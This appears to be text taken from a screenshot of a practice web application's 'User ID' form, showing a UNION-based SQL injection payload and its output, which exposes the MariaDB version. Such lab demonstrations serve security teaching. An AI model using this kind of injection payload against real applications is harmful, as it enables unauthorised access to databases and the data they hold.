 User ID: ' union select @@version,2 # Submit
ID: ' union select @@version,2 #
First name: 10.4.21-MariaDB
Surname: 2